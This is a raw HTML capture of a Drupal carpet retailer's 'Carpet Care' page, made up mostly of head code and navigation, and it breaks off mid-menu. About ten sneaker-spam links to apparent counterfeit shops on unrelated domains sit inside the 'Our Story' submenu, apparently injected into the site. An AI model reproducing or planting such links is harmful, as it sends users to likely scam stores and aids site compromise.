

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.odegardcarpets.com/carpet-care
body_size: 9144
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.odegardcarpets.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="        " />
<meta name="keywords" content="Carpets, Rugs, Luxury Rugs,Luxury Carpets,High-End Rugs,High-End carpets,Handmade Rugs,Handmade Carpets,Hand knotted rugs,Hand knotted carpets,Designer rugs,Designer Carpets,Odegard rugs,Odegard carpets,Stephanie odegard collection,Stephanie odegard rugs,Stephanie odegard carpets,Custom Rugs,Custom carpets,Hospitality Rugs,Hospitality carpets" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.odegardcarpets.com/carpet-care" />
<link rel="shortlink" href="https://www.odegardcarpets.com/node/1506" />
  <title>OUR STORY - CARPET CARE AND MAINTENANCE | Odegard Carpets</title>  
  <style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/modules/system/system.base.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.menus.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.theme.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/ais/assets/css/ais.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/comment/comment.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_api/date.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/field/theme/field.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/node/node.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/search/search.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_order/uc_order.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_product/uc_product.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_store/uc_store.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/user/user.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/views/css/views.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ckeditor/css/ckeditor.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/better_messages_admin.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/skins/default/better_messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/ctools.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/modal.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/modal_forms/css/modal_forms_popup.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/libraries/superfish/css/superfish.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/libraries/superfish/css/superfish-smallscreen.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/libraries/superfish/style/white.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-reset.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/formalize.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-text.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-branding.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-menu.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-forms.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-visuals.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/font-awesome.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0");
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?t6ley0");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/drupal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Drupal.settings.ais = [{"name":"zoompic_mobile","size":"290"},{"name":"zoompic_narrow","size":"768"},{"name":"zoompic_normal","size":"992"}];
Drupal.settings.ais_method = "width";
//--><!]]>
</script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ais/assets/js/ais.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ctools/js/modal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/modal_forms/js/modal_forms_popup.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.jscrollpane.min.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.mousewheel.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.cycle.all.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/sfsmallscreen.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/supposition.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/supersubs.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/jquery.formalize.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/omega-mediaqueries.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"odegard2016","theme_token":"h30a1umXbDPSg2_hT0d2rVMRT-DRgUHYWUySnuj59tA","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"0":1,"ais\/assets\/js\/ais.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.cycle.all.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/odegard_custom.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/odegard2016\/js\/odegard2016.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"sites\/all\/modules\/ais\/assets\/css\/ais.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/odegard2016\/css\/font-awesome.min.css":1,"sites\/all\/themes\/odegard2016\/css\/global.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","width":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpoint":1190,"breakpointUnit":"px","accordionButton":"2","title":"Main menu"},"supposition":true,"supersubs":true}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-1506 node-type-our-story-page context-carpet-care">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
        <div class="cprice text-center alpha omega text-center grid-12">
          <div class="navbar-brand logo-img">
                          <a href="/" rel="home" title=""><img src="https://www.odegardcarpets.com/sites/default/files/logo-odegard-carpets.png" alt="" id="logo" /></a>                      </div>
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar" aria-expanded="true" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="cprice login-block hidden-xs">
                        <div id="login-status">
              <div id="welcome-text">
                              </div>


            </div>

          </div>

        </div>


          </div>
          </div>
</div>
  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix width-100-percent container-12">
    

<div class="grid-12 region region-menu width-100-percent" id="region-menu">
  <div class="region-inner region-menu-inner">
          <div class="navigation-wrapper">
        <div class="cprice login-block-xs visible-xs clearfix">
          <div id="my-cart" ><a href="javascript: void(0);">MY CART (0)</a></div>
<div id="ajax-cart">
  <div class="cart-body">
    <div class="shopping-bag">
      SHOPPING CART    
    </div>
    <div class="close-button">X</div>
  </div>
  <div id="cart-inner-wrapper">
    <div id="cart-content">
      There are no products in your shopping cart.    </div>
    <div class="updated-cart-details btm-10">
      <div class="online-text">0 items</div>
      <div class="design-search-box">
        Total: <span class="uc-price">$0.00</span>      </div>
    </div>
  </div>
  <div class="cat-body btm-10">
    <a href="/cart" class="cbutton view-cart">View cart</a><a href="/cart/checkout" class="cbutton purchase">Proceed to Purchase</a>  </div>  
</div>          <div id="login-status">
            <div id="welcome-text">
              <div class="item-list"><ul><li class="first"><a href="/user/login">SIGN IN</a></li><li class="last"><a href="/user/register">REGISTER</a></li></ul></div>            </div>


          </div>

        </div>
        <!--<div class="navigation">
                            </div>-->
        
      </div>

    <section class="block block-superfish block-1 block-superfish-1 odd" id="block-superfish-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Main menu</h2>
            
    <div class="content clearfix">
      <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-white sf-total-items-9 sf-parent-items-3 sf-single-items-6"><li id="menu-1863-1" class="active-trail first odd sf-item-1 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/our-story" title="" class="sf-depth-1 menuparent">OUR STORY</a><ul><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0" class="sf-depth-2">Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/air-jordan-11-72-10-51" class="sf-depth-2">GmarShops Marketplace , Jordan Essential Full-Zip Hoodie , De nouvelles pièces apparel Jordan x PSG font surface
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.dysongroup.com.au/aecefxshop/2021/fashion/womens/jill-biden-floral-dress-blazer-heels-marvin-pratt-milwuakee-1203179978/" class="sf-depth-2">Jill Biden Visits Wisconsin School in a Graphic Dress, Blazer &amp; Heels – Dysongroup News, Officine Generale Pants
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release" class="sf-depth-2">Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/nike-wmns-sabrina-1-medium-soft-pink" class="sf-depth-2">Nike WMNS Sabrina 1 Medium Soft Pink , Nike Air Zoom Pegasus 38 Sail White DO2337-100 , AcmShops Marketplace
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbebpshop" class="sf-depth-2">Louis Vuitton Nike Air Force 1 2022 Retail Release Date</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafdefshop" class="sf-depth-2">air jordan 4 black canvas</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafhfwshop" class="sf-depth-2">adidas yeezy boost 350 turtle dove</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafjjmshop" class="sf-depth-2">nike air jordan 4 white cement 2016 retro</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbcinshop" class="sf-depth-2">Air Jordan 1 Rebellionaire 555088 036 Release Date Price 4</a></li><li id="menu-2483-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/our-story" title="" class="sf-depth-2">ABOUT US</a></li><li id="menu-2477-1" class="active-trail middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/carpet-care" class="sf-depth-2 active">CARPET CARE</a></li><li id="menu-2675-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/odegard-carpet-qualities" title="" class="sf-depth-2">CARPET QUALITIES</a></li><li id="menu-2785-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/design-collections" class="sf-depth-2">DESIGN COLLECTIONS</a></li><li id="menu-2476-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/good-weave" class="sf-depth-2">GOODWEAVE</a></li><li id="menu-2256-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/press" title="" class="sf-depth-2">SELECT PRESS</a></li></ul></li><li id="menu-2014-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/collections-all" title="" class="sf-depth-1">COLLECTIONS</a></li><li id="menu-2793-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/new-arrivals-all" title="" class="sf-depth-1">NEW ARRIVALS</a></li><li id="menu-2257-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/current-inventory" title="" class="sf-depth-1 menuparent">CURRENT INVENTORY</a><ul><li id="menu-2786-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/current-inventory/size/6" title="" class="sf-depth-2">5 x 7 &amp; SMALLER</a></li><li id="menu-2666-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/current-inventory/size/1" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2667-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/current-inventory/size/2" title="" class="sf-depth-2">8 X 10</a></li><li id="menu-2668-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/current-inventory/size/3" title="" class="sf-depth-2">9 X 12</a></li><li id="menu-2669-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/current-inventory/size/4" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2670-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/current-inventory/size/5" title="" class="sf-depth-2">12 X 14 &amp; LARGER</a></li><li id="menu-2671-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/current-inventory/size/99" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2672-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/current-inventory/size/102" title="" class="sf-depth-2">FLATWEAVES</a></li><li id="menu-2794-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/current-inventory/size/104" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-2820-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/boutique-hospitality" title="BOUTIQUE HOSPITALITY" class="sf-depth-1">BOUTIQUE HOSPITALITY</a></li><li id="menu-2821-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/bespoke-studio" title="BESPOKE STUDIO" class="sf-depth-1">BESPOKE STUDIO</a></li><li id="menu-2665-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/be-inspired" title="" class="sf-depth-1">BE INSPIRED</a></li><li id="menu-1214-1" class="middle even sf-item-8 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/product-list" title="" class="sf-depth-1 menuparent">OUTLET</a><ul><li id="menu-2829-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=2" title="" class="sf-depth-2">4X6</a></li><li id="menu-2830-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=7" title="" class="sf-depth-2">5X7</a></li><li id="menu-2831-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=8" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2832-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=3" title="" class="sf-depth-2">8 X 10</a></li><li id="menu-2833-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=4" title="" class="sf-depth-2">9 X 12</a></li><li id="menu-2834-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=5" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2835-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=6" title="" class="sf-depth-2">12 X 16 &amp; OVER</a></li><li id="menu-2836-1" class="middle even sf-item-8 sf-depth-2 